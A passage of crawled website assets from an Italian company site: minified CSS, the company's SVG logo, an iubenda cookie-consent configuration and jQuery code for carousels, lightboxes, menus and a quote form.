auto;height:32px;height:2rem;position:relative}.slick-dots-container>ul{padding:0;display:-webkit-box !important;display:-ms-flexbox !important;display:flex !important;-webkit-transition:all 0.25s;-o-transition:all 0.25s;transition:all 0.25s;position:relative;margin:0;list-style:none;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);-webkit-box-align:center;-ms-flex-align:center;align-items:center;bottom:unset;height:100%}.slick-dots-container>ul
li{width:10px !important;width:0.625rem !important;height:10px !important;height:0.625rem !important;margin:0
4px !important;margin:0
0.25rem !important;background:rgba(1, 38, 35, 0.3) !important;border:none;border-radius:50%}.slick-dots-container>ul li
button{font-size:0;line-height:0;display:block;padding:5px;padding:0.3125rem;cursor:pointer;color:transparent;border:0;outline:0;background:0 0}.slick-dots-container>ul li.n-small-1,
.slick-dots-container>ul li.p-small-1{-webkit-transform:scale(0.8);-ms-transform:scale(0.8);transform:scale(0.8)}.slick-dots-container>ul li.slick-active{-webkit-transform:scale(1.3);-ms-transform:scale(1.3);transform:scale(1.3);-webkit-transform-origin:center;-ms-transform-origin:center;transform-origin:center;background:#012623 !important}.slick-dots li button:before{display:none}.n-pages{display:block;position:absolute;top:6px;right:6px;z-index:5;padding:6px;line-height:14px;font-size:12px;background:#012623;color:#fff;border-radius:2px}a.tel-mobile{display:none}#gallery.two_columns .portfolio
li{width:100%;margin:0
0 30px}#gallery.two_columns .portfolio li .image-border,
#gallery.two_columns .portfolio li a.image-wrap{display:inline-block;position:relative;width:100%}.image-wrap--back{display:inline-block;width:100%;height:100%;position:relative;background-size:cover;background-position:center center;background-repeat:no-repeat}.page-template-page-prodotti-php ul li h2
a{text-align:center;font-weight:500;font-size:18px !important;line-height:26px !important}.single-sidebar .breadcrumbs ul
li.current{display:inline-block;position:relative;width:100%}.prev-container{display:inline-block;height:auto}.prev-toggle{display:inline-block;position:relative;top:auto;right:auto;width:100%}.page-template-page-prodotti-php ul li h4 a,
.single-prodotti ul li h4
a{display:inline-block;width:100%;position:relative;padding-bottom:12px;height:auto !important;min-height:60px}.page-template-page-fullwidth .featured-thumbnail{background:#f2f2f2}.page-template-page-fullwidth .featured-thumbnail
img{max-width:380px}.c-title_image{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;width:100%;position:relative;-webkit-transform:translate(0,-30px);-ms-transform:translate(0,-30px);transform:translate(0,-30px)}.c-title_image__title{display:inline-block;position:relative;width:100%;padding-bottom:10px}#content .c-title_image
h1{display:inline-block;position:relative;width:100%}.hide-mobile{display:inline-block !important}.show-mobile{display:none !important}.submit-wrap{display:inline-block;position:relative;width:100%}.submit-wrap .ajax-loader{position:absolute;left:50%;top:20px;display:block;margin:0;-webkit-transform:translate(-50%, 0);-ms-transform:translate(-50%, 0);transform:translate(-50%, 0)}.submit-wrap input[type="submit"]{margin-bottom:0 !important}@media only screen and (max-width: 640px){.portfolio li a.image-wrap{height:230px !important}.logo
img{max-width:180px}}@media only screen and (min-width: 640px){.primary_content_wrap{padding:100px
15px 60px}.single-prodotti
.primary_content_wrap{padding:7px
15px 60px}}@media only screen and (max-width: 768px){.home .slider-container{height:310px}.page-template-page-fullwidth .featured-thumbnail
img{max-width:100%}.c-title_image{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);-ms-flex-wrap:wrap;flex-wrap:wrap}.featured-thumbnail{margin-bottom:15px}ul.latestpost{margin-top:-110px}.c-popup-content{max-width:92%}}@media only screen and (max-width: 1024px){.c-slider__portfolio .slick-arrow{display:none !important}.container_16 .grid_11,
.error404 .container_16
.grid_5{width:100%}.show-mobile{display:block !important}.hide-mobile{display:none !important}.menu-click{display:block;position:absolute;top:50%;-webkit-transform:translate(0, -50%);-ms-transform:translate(0, -50%);transform:translate(0, -50%);background:0 0;width:auto;height:auto;right:5px}.menu-click
span{width:24px;height:1px;background:#fff;display:block;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}.menu-click span.menu-click__center{margin:6px
0}.menu-click.is-open span:first-child{-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);-webkit-transform-origin:9% 0;-ms-transform-origin:9% 0;transform-origin:9% 0}.menu-click.is-open span:last-child{-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-transform-origin:10% 0;-ms-transform-origin:10% 0;transform-origin:10% 0}.menu-click.is-open span.menu-click__center{opacity:0}#logo{padding:0;height:auto}.logo
img{margin:0}nav.primary{top:65px;left:-15px;width:calc(100% + 30px);background:#012623;height:calc(100vh - 93px);float:none;margin:0;overflow-y:scroll !important;padding-bottom:60px;border-top:1px solid #fff}nav.primary ul
li{width:100%}nav.primary ul li
a{width:100%;padding:10px
15px;display:inline-block}.sf-menu>li.menu-item-has-children:after{display:none}#topnav>#menu-item-1649 .sub-menu{display:block !important;visibility:visible !important}#topnav>.menu-item>.sub-menu>li>a{width:100% !important;background:rgba(1, 38, 35, 0.95);padding:10px
15px 10px 30px !important;color:#fff !important}#topnav>.menu-item>.sub-menu>li.current-menu-item>a,
#topnav>.menu-item>.sub-menu>li>a:hover,
.sf-menu li li.current-menu-item>a,
.sf-menu li li.sfHover>a,
.sf-menu li li:hover>a{background:#012623}#topnav>.menu-item>.sub-menu{visibility:visible;width:100%;position:relative;margin:0
!important;top:0;left:0;padding:0;border:0}#topnav>.menu-item>.sub-menu>li>a:before{content:"";background-image:url([data-uri]);background-size:contain;background-position:center center;width:6px;height:6px;display:block;position:absolute;top:50%;left:15px;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%)}.nivo-caption{top:auto;left:0;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);bottom:70px;height:auto}.nivo-controlNav{bottom:50px}.nivo-caption .nivo-caption-inner
h2{font-size:26px;line-height:28px}.nivo-caption .nivo-caption-inner h2
br{display:none}footer .container_16
.grid_8{width:100%;margin:0}.footer_left,.footer_right{text-align:left}#footer{padding-bottom:70px}nav.primary{position:absolute;display:none}.nivo-caption .nivo-caption-inner{padding:0
15px}ul.latestpost{padding:0
10px}.nivo-controlNav{left:15px;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0)}.c-box{width:calc(100% - 30px);margin:0
15px 30px}.bg-bot
h2{font-size:32px;line-height:42px;margin-bottom:12px}.bg-bot .textwidget,
.bg-bot
p{font-size:16px;line-height:26px}a.tel-mobile{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:100%;margin:0
auto 30px;background:#012623;position:relative;padding:15px;text-align:center}a.tel-mobile
span{display:inline-block;position:relative;color:#fff;font-size:18px;line-height:20px}a.tel-mobile
img{max-width:20px;display:inline-block;margin-right:6px;position:relative}.c-frame__button{width:150px;padding:10px
0;display:inline-block !important;left:calc(50% - 1px);-webkit-transform:translate(-50%,0);-ms-transform:translate(-50%,0);transform:translate(-50%,0);right:auto}.c-frame__button.c-frame__button--call{display:block;left:auto;-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);transform:translate(0, 0);right:0px;width:50px;height:50px;border-radius:50%;padding:10px}.c-frame__button.c-frame__button--call
img{width:30px;position:absolute;display:block;top:50%;left:50%;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%)}}@media only screen and (min-width: 640px) and (max-width: 767px){nav.primary{top:65px;left:-21px;width:calc(100% + 42px);height:calc(100vh - 110px)}.sf-menu{display:inline-block;position:relative;width:100%}.sf-menu
li{margin-left:0}#topnav>.menu-item>.sub-menu{width:100% !important;visibility:visible !important;display:inline-block !important}nav.primary ul
li{text-align:left}#widget_theme1899_vcard,
footer
.vcard{padding-left:0}li.menu-item-has-children{padding-right:0}}@media only screen and (min-width: 767px) and (max-width: 1024px){.home .slider-container{height:440px !important}nav.primary{top:65px;left:-25px;width:calc(100%+50px);padding-bottom:80px}.sf-menu>li{width:100%;padding:8px
30px}nav.primary ul li
a{font-size:18px;line-height:22px}.sf-menu
li{margin-left:0}.sf-menu li ul.sub-menu{display:block !important;position:relative;top:auto;width:100% !important;visibility:visible !important;text-align:center}.sf-menu li ul.sub-menu li
a{text-align:center !important}.sf-menu ul li,
.sf-menu ul li
li{display:inline-block;width:100%}#topnav>.menu-item>.sub-menu>li>a:before{display:none}#topnav>.menu-item>.sub-menu>li>a{background:#012623;padding:10px
15px !important}.footer-text{width:100%}.footer_left,.footer_right{text-align:center}#gallery
.portfolio{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-ms-flex-wrap:wrap;flex-wrap:wrap;width:calc(100% + 15px);margin-right:-15px}#gallery.four_columns .portfolio>li{width:calc(50% - 15px);margin-right:15px !important}#gallery .portfolio .folio-desc{padding-bottom:62px;display:inline-block;width:100%}.folio-desc
.link{position:absolute;bottom:0;left:0;margin-bottom:0}.folio-desc
h4{margin-bottom:0}ul.latestpost{margin-top:-70px}}@media only screen and (min-width: 768px){.latestpost li .latest-title
h2{left:26px}.latest-title{height:180px}ul.latestpost
li{width:calc(50% - 7.5px);margin-right:15px}ul.latestpost li:nth-child(2n){margin-right:0}.item-land,.item-serv{width:calc(33.3333% - 30px * 2 / 3);margin-right:30px;padding:30px}.item-land.nomargin,.item-serv.nomargin{margin-right:0}.primary_content_wrap{padding:140px
20px 60px}.c-image-portfolio{height:380px}#gallery.two_columns .portfolio
li{width:calc(50% - 15px);margin-right:30px}.page-template-page-prodotti-php ul li h2
a{font-size:24px !important;line-height:32px !important}}@media only screen and (min-width: 1025px){header#header{left:0 !important;top:15px !important;padding:15
30px !important;width:100% !important}ul.latestpost li:nth-child(2n){margin-right:20px}.latestpost li:last-child{margin-right:0}ul.latestpost
li{float:left;margin:0
20px 0 0;width:calc(25% - 20px * 3 / 4)}.c-box{width:calc(33.333% - (40px * 2 / 3));display:inline-block;position:relative;float:left;margin-right:40px;margin-bottom:0}.c-box:nth-child(3n){margin-right:0}#gallery
.portfolio{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-ms-flex-wrap:wrap;flex-wrap:wrap;width:calc(100% + 20px);margin-right:-20px}#gallery.four_columns .portfolio>li{width:calc(33.3333% - 20px);margin-right:20px !important}#gallery .portfolio .folio-desc{padding-bottom:62px;display:inline-block;width:100%}.folio-desc
.link{position:absolute;bottom:0;left:0;margin-bottom:0}.folio-desc
h4{margin-bottom:0}.slick-lightbox-close{top:50px;right:50px}.c-slider__portfolio .slick-arrow{width:30px;height:30px;background-size:18px auto;top:50%;display:none;opacity:0}.c-slider__portfolio:hover .slick-arrow{display:block;opacity:1}.c-slider__portfolio .slick-arrow.slick-disabled,
.c-slider__portfolio:hover .slick-arrow.slick-disabled{opacity:0}.c-slider__portfolio .slick-arrow:hover{opacity:0.6}.c-slider__portfolio .slick-arrow.slick-prev{left:8px;-webkit-transform:translate(0, -50%) rotate(180deg);-ms-transform:translate(0, -50%) rotate(180deg);transform:translate(0, -50%) rotate(180deg)}.c-slider__portfolio .slick-arrow.slick-next{right:8px;-webkit-transform:translate(0, -50%);-ms-transform:translate(0, -50%);transform:translate(0, -50%)}}@media screen and (min-width: 1360px){.container_16,.nivo-caption,.nivo-controlNav{width:1300px}.c-frame{border-width:30px}header#header{left:0 !important;top:30px !important;padding:15
60px !important;width:100% !important}.c-frame__button{display:none;bottom:-20px;padding:18px
44px}#footer{margin-bottom:30px}.single-prodotti
.primary_content_wrap{padding:22px
20px 60px}#gallery.four_columns
.portfolio{width:calc(100% + 30px);margin-right:-30px}#gallery.four_columns .portfolio>li{width:calc(25% - 30px);margin-right:30px !important}}@media only screen and (max-width: 767px){.slick-arrow{width:40px;height:40px;background-size:24px auto}.c-slider,.c-slider__slide{width:100%}.slick-prev{left:15px}.slick-next{right:15px}.c-slider
a{height:340px}.slick-lightbox .slick-prev{left:30px}.slick-lightbox .slick-next{right:30px}.c-slider__main
a{height:300px}.c-slider__low
a{height:100px}.c-modal-content{padding:30px
0;max-width:calc(90vw - 30px)}.c-modal-content>div{overflow:auto;padding:0
30px;max-height:calc(90vh - 120px)}}@media only screen and (min-width: 768px) and (max-width: 1024px){.c-slider{width:102.5%}.slick-lightbox .slick-prev{left:30px}.slick-lightbox .slick-next{right:30px}}@media only screen and (max-height: 780px){.c-modal-content{top:30px;-webkit-transform:translate(-50%,0);-ms-transform:translate(-50%,0);transform:translate(-50%,0);max-height:90vh;overflow-y:scroll}}.slick-lightbox{z-index:99999991 !important}#wpadminbar{z-index:9999999999999}.wpcf7-form input[type="file"].n-input{opacity:1;border:0
!important}.preventivi span.wpcf7-form-control-wrap.disegno,
.preventivi span.wpcf7-form-control-wrap.foto{padding-top:2px}img{user-select:all !important}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.zichichi.it/wp-content/uploads/2021/11/Logo-Zichichi.svg
body_size: 884
content:
<svg id="Livello_1" data-name="Livello 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 556.1 147.5"><defs><style>.cls-1{fill:#fff;}</style></defs><path class="cls-1" d="M133.8,295.1l37.7-55.4H133.8V229.6h50.5v9.1l-37.7,55h37.7v10.2H133.8Z" transform="translate(-133.4 -229.3)"/><path class="cls-1" d="M218.9,303.9V229.6h9.4v74.3Z" transform="translate(-133.4 -229.3)"/><path class="cls-1" d="M285.8,301.4a35.4,35.4,0,0,1-12-8.1,36.6,36.6,0,0,1-8-12,35.1,35.1,0,0,1-2.9-14.5,37.1,37.1,0,0,1,2.8-14.5,37.8,37.8,0,0,1,8.1-12.1,37.6,37.6,0,0,1,26.4-10.9,35.9,35.9,0,0,1,15.8,3.6,39.6,39.6,0,0,1,13.4,10.6l-7.6,6.5q-9.2-10.5-21.6-10.5a26.6,26.6,0,0,0-10.5,2.1,27.3,27.3,0,0,0-8.7,5.9,28.1,28.1,0,0,0-6,8.8,26.6,26.6,0,0,0-2.1,10.5,27.1,27.1,0,0,0,2.1,10.6,29.3,29.3,0,0,0,14.7,14.7,26.6,26.6,0,0,0,10.5,2.1q12.4,0,21.6-10.5l7.6,6.5A43,43,0,0,1,316,300.8a35.8,35.8,0,0,1-15.8,3.5A35,35,0,0,1,285.8,301.4Z" transform="translate(-133.4 -229.3)"/><path class="cls-1" d="M404,303.9V271.8H373.9v32.1H364V229.6h9.9v32.2H404V229.6h9.7v74.3Z" transform="translate(-133.4 -229.3)"/><path class="cls-1" d="M449.5,303.9V229.6h9.4v74.3Z" transform="translate(-133.4 -229.3)"/><path class="cls-1" d="M516.4,301.4a35.4,35.4,0,0,1-12-8.1,36.6,36.6,0,0,1-8-12,35.1,35.1,0,0,1-2.9-14.5,37.1,37.1,0,0,1,2.8-14.5,37.8,37.8,0,0,1,8.1-12.1,37.6,37.6,0,0,1,26.4-10.9,35.9,35.9,0,0,1,15.8,3.6A39.6,39.6,0,0,1,560,243.5l-7.6,6.5q-9.1-10.5-21.6-10.5a26.6,26.6,0,0,0-10.5,2.1,27.3,27.3,0,0,0-8.7,5.9,28.1,28.1,0,0,0-6,8.8,26.6,26.6,0,0,0-2.1,10.5,27.1,27.1,0,0,0,2.1,10.6,29.3,29.3,0,0,0,14.7,14.7,26.6,26.6,0,0,0,10.5,2.1q12.5,0,21.6-10.5l7.6,6.5a43,43,0,0,1-13.4,10.6,35.8,35.8,0,0,1-15.8,3.5A35,35,0,0,1,516.4,301.4Z" transform="translate(-133.4 -229.3)"/><path class="cls-1" d="M634.6,303.9V271.8H604.5v32.1h-9.8V229.6h9.8v32.2h30.1V229.6h9.7v74.3Z" transform="translate(-133.4 -229.3)"/><path class="cls-1" d="M680.1,303.9V229.6h9.4v74.3Z" transform="translate(-133.4 -229.3)"/><path class="cls-1" d="M364.6,360.2a4.2,4.2,0,0,0-.8-2.3,4.9,4.9,0,0,0-4.5-2.1,5.2,5.2,0,0,0-3.8,1.2,4.1,4.1,0,0,0-1.1,3,3.2,3.2,0,0,0,1.2,2.9,6.1,6.1,0,0,0,3.3,1,22.7,22.7,0,0,1,3.4.5,9.1,9.1,0,0,1,2.4,1,5.5,5.5,0,0,1,2.5,4.8,5.4,5.4,0,0,1-.6,2.5,6.6,6.6,0,0,1-1.4,2,7.8,7.8,0,0,1-5.8,2.1,8.4,8.4,0,0,1-5.9-2,7.4,7.4,0,0,1-2.2-4.6h2.4a5.3,5.3,0,0,0,1.4,2.8,5.9,5.9,0,0,0,4.3,1.4,6.7,6.7,0,0,0,3.9-1.1,3.7,3.7,0,0,0,1.5-3.1,3.8,3.8,0,0,0-.5-1.9,3.3,3.3,0,0,0-1.8-1.3,14.3,14.3,0,0,0-3.8-.7c-4.4-.4-6.7-2.5-6.7-6.3a7.5,7.5,0,0,1,.5-2.6,6,6,0,0,1,1.4-2.1c1.2-1.3,3-1.9,5.4-1.9h0a7.2,7.2,0,0,1,7.7,6.8Z" transform="translate(-133.4 -229.3)"/><path class="cls-1" d="M383.4,375.3a11.5,11.5,0,0,1-4.2-4.3,10.9,10.9,0,0,1-1.6-5.9,11.1,11.1,0,0,1,1.6-5.9,11.5,11.5,0,0,1,4.2-4.3,12.4,12.4,0,0,1,10.8-.5,10.1,10.1,0,0,1,4,3.1l-1.8,1.5a10.8,10.8,0,0,0-3.2-2.4,9.1,9.1,0,0,0-3.9-.8,9.7,9.7,0,0,0-4.7,1.2,10.4,10.4,0,0,0-3.4,3.5,9.3,9.3,0,0,0-1.2,4.6,9.7,9.7,0,0,0,1.2,4.7,11,11,0,0,0,3.4,3.4,9.7,9.7,0,0,0,4.7,1.2,10.9,10.9,0,0,0,3.9-.8,10.8,10.8,0,0,0,3.2-2.4l1.8,1.5a10.8,10.8,0,0,1-4,3,10.6,10.6,0,0,1-4.9,1.1A12,12,0,0,1,383.4,375.3Z" transform="translate(-133.4 -229.3)"/><path class="cls-1" d="M421.6,368.1h-8.2l-2.9,8.5h-2.6l8.1-23.1h3l8.1,23.1h-2.5Zm-.8-2.2-3.3-9.5-3.3,9.5Z" transform="translate(-133.4 -229.3)"/><path class="cls-1" d="M447.9,374.2v2.4h-10V353.5h2.4v20.7Z" transform="translate(-133.4 -229.3)"/><path class="cls-1" d="M461,355.8v8.1h7v2.3h-7v8h10.3v2.4H458.7V353.5h12.6v2.3Z" transform="translate(-133.4 -229.3)"/><rect class="cls-1" x="423.1" y="135.9" width="132.3" height="2"/><rect class="cls-1" y="135.9" width="132.3" height="2"/></svg>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cs.iubenda.com/cookie-solution/confs/js/40476850.js
body_size: 50
content:
_iub.csRC = { consApiKey: 'OJU5jFPd7GgIPlqb4sdwCYdkT7xrXAaD', consentDatabasePublicKey: 'G19Db8WdOV25uGiuKUJRCdilJrjiyfFm', showBranding: false, publicId: '2003762c-efa5-4147-b17f-658cb71a5ab3', floatingGroup: false };
_iub.csEnabled = true;
_iub.csPurposes = [1,4,3,5,2];
_iub.cpUpd = 1758807502;
_iub.csT = 2.0;
_iub.googleConsentModeV2 = true;
_iub.totalNumberOfProviders = 6;
_iub.csSiteConf = {"askConsentAtCookiePolicyUpdate":true,"emailMarketing":{"theme":"dark"},"floatingPreferencesButtonDisplay":"bottom-right","perPurposeConsent":true,"siteId":4254500,"storage":{"useSiteId":true},"whitelabel":false,"cookiePolicyId":40476850,"lang":"it","banner":{"acceptButtonDisplay":true,"closeButtonRejects":true,"customizeButtonDisplay":true,"explicitWithdrawal":true,"listPurposes":true,"position":"float-top-center","showTitle":false}};


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://www.zichichi.it/wp-content/plugins/bwp-minify/min/?f=wp-content/themes/theme1899/js/custom-2020.js,wp-content/themes/theme1899/js/landing.js
body_size: 1436
content:
jQuery(document).on("ready",(function(){$(".js-menu-click").on("click",(function(){$("nav.primary").slideToggle(400,(function(){$(".menu-click").toggleClass("is-open")}))}));var s=$(".latestpost :not(.not-first) h2");s.length>0&&s.each((function(s){var i=$(this).text().split(" ")[0],t="<span class='first-word'>"+i+"</span>",l=$(this).html().replace(i,t);$(this).html(l)}));var i=$(".c-slider");i.length>0&&(i.slick({slidesToShow:3,slidesToScroll:2,autoplay:!0,autoplaySpeed:2e3,responsive:[{breakpoint:1024,settings:{slidesToShow:2}},{breakpoint:768,settings:{slidesToShow:1}}]}),i.slickLightbox({useHistoryApi:"true"}));var slider__showroom=$(".c-slider-showroom");slider__showroom.length>0&&(slider__showroom.slick({slidesToShow:2,slidesToScroll:1,autoplay:!0,autoplaySpeed:2e3,responsive:[{breakpoint:1024,settings:{slidesToShow:2}},{breakpoint:768,settings:{slidesToShow:1}},]}),slider__showroom.slickLightbox({useHistoryApi:"true"}));var t=$(".c-slider__main");t.length>0&&(t.slick({slidesToShow:1,slidesToScroll:1,arrows:!1,fade:!0,asNavFor:".c-slider__low"}),t.slickLightbox({useHistoryApi:"true"}).on({"show.slickLightbox":function(s){$(".slick-track .slick-lightbox-slick-item").each((function(){var s=$(this).find("img")[0];n(s)}))},"click.slickLightbox":function(s){s.result.on("afterChange",(function(){$(".slick-track .slick-lightbox-slick-item").each((function(){var s=$(this).find("img")[0];a(s)}))}))},afterChange:function(){}}),t.on("afterChange",(function(){})));var l=$(".c-slider__low");if(l.length>0&&(l.slick({focusOnSelect:!0,slidesToShow:4,slidesToScroll:1,autoplay:!0,autoplaySpeed:2e3,asNavFor:".c-slider__main",responsive:[{breakpoint:1024,settings:{slidesToShow:3}},{breakpoint:768,settings:{slidesToShow:2}}]}),l.slickLightbox({useHistoryApi:"true"}).on("show.slickLightbox",(function(){$(".slick-track .slick-lightbox-slick-item").each((function(){var s=$(this).find("img")[0];n(s)}))}))),$(".c-slider__portfolio").length>0){var o=$(".c-slider__portfolio");o.on("init",(function(s,i){$(this).find("ul.slick-dots").wrap("<div class='slick-dots-container'></div>"),$(this).find("ul.slick-dots li").each((function(s){$(this).addClass("dot-index-"+s)})),$(this).find("ul.slick-dots").css("transform","translateX(0)"),function(s,i){s.find("ul.slick-dots li").eq(4).addClass("n-small-1")}($(this)),i.slideCount>1?$(this).append('<div class="n-pages">1 / '+i.slideCount+"</div>"):$(this).find(".slick-dots-container").css("opacity",0)}));var e=0;o.on("afterChange",(function(s,i,t,l){i.slideCount>1&&$(this).find(".n-pages").html(t+1+" / "+i.slideCount)})),o.on("beforeChange",(function(s,i,t,l){if($(this).find(".slick-dots li").length>5)if(l>t){if($(this).find("ul.slick-dots li.dot-index-"+l).hasClass("n-small-1")&&!$(this).find("ul.slick-dots li:last-child").hasClass("n-small-1")){e+=-18,$(this).find("ul.slick-dots li.dot-index-"+l).removeClass("n-small-1");var o=l+1;$(this).find("ul.slick-dots li.dot-index-"+o).addClass("n-small-1"),$(this).find("ul.slick-dots").css("transform","translateX("+e+"px)");var n=l-3,a=n-1;$(this).find("ul.slick-dots li").eq(a).removeClass("p-small-1"),$(this).find("ul.slick-dots li").eq(n).addClass("p-small-1")}}else if($(this).find("ul.slick-dots li.dot-index-"+l).hasClass("p-small-1")&&!$(this).find("ul.slick-dots li:first-child").hasClass("p-small-1")){e+=18,$(this).find("ul.slick-dots li.dot-index-"+l).removeClass("p-small-1"),o=l-1,$(this).find("ul.slick-dots li.dot-index-"+o).addClass("p-small-1"),$(this).find("ul.slick-dots").css("transform","translateX("+e+"px)");var c=t+3,d=c-1;$(this).find("ul.slick-dots li").eq(c).removeClass("n-small-1"),$(this).find("ul.slick-dots li").eq(d).addClass("n-small-1")}})),$(".c-slider__portfolio").slick({slidesToShow:1,slidesToScroll:1,dots:!0,focusOnSelect:!0,infinite:!1})}$(".js-modal").on("click",(function(s){$("body").toggleClass("is-open"),$(".c-frame__button.js-modal").toggle()})),$(".js-close-modal").on("click",(function(s){$("body").hasClass("is-open")&&($("body").removeClass("is-open"),$(".c-frame__button.js-modal").toggle())})),$(".c-modal").on("click",(function(s){"c-modal"==s.target.className&&$("body").hasClass("is-open")&&($("body").removeClass("is-open"),$(".c-frame__button.js-modal").toggle())}));var n=function(s){var i=1,t={},l=function(s){return Math.hypot(s.touches[0].pageX-s.touches[1].pageX,s.touches[0].pageY-s.touches[1].pageY)};s.addEventListener("touchstart",(function(s){2===s.touches.length&&(s.preventDefault(),t.x=(s.touches[0].pageX+s.touches[1].pageX)/2,t.y=(s.touches[0].pageY+s.touches[1].pageY)/2,t.distance=l(s))})),s.addEventListener("touchmove",(function(o){if(2===o.touches.length){var e;if(o.preventDefault(),o.scale)e=o.scale;else e=l(o)/t.distance;i=Math.min(Math.max(1,e),4);var n=2*((o.touches[0].pageX+o.touches[1].pageX)/2-t.x),a=2*((o.touches[0].pageY+o.touches[1].pageY)/2-t.y),c="translate3d(".concat(n,"px, ").concat(a,"px, 0) scale(").concat(i,")");s.style.transform=c,s.style.WebkitTransform=c,s.style.zIndex="9999"}}))},a=function(s){s.style.transform="",s.style.WebkitTransform="",s.style.zIndex=""}}));;jQuery(document).on("ready",(function(){var e=$(".c-slider__reviews");e.length>0&&e.slick({slidesToShow:3,slidesToScroll:1,autoplay:!0,infinite:!0,centerMode:!1,dots:!1,arrows:!0,responsive:[{breakpoint:1366,settings:{slidesToShow:2}},{breakpoint:768,settings:{slidesToShow:1}}]}),jQuery(".landing .open-preventivo").unbind(),jQuery(".landing .open-preventivo").click((function(e){e.preventDefault(),jQuery(".prev-toggle .chiedi").first().click()})),jQuery(".landing .prev-toggle .chiedi").unbind(),jQuery(".landing .prev-toggle .chiedi").click((function(){console.log(jQuery(this).parent()),jQuery(this).parent().hasClass("prev-open")?(jQuery(".landing .prev-form").slideUp(),jQuery(".landing .close-x").fadeOut(),jQuery(".landing .prev-form").parent().removeClass("prev-open"),console.log("if")):(console.log("else"),jQuery(".landing .prev-form").slideUp(),jQuery(".landing .close-x").fadeOut(),jQuery(".landing .prev-form").parent().removeClass("prev-open"),jQuery(".dark-form-open").fadeToggle(),jQuery(this).parent().find(".prev-form").slideToggle(),jQuery(this).parent().find(".close-x").fadeToggle(),jQuery(this).parent().toggleClass("prev-open"))}))}));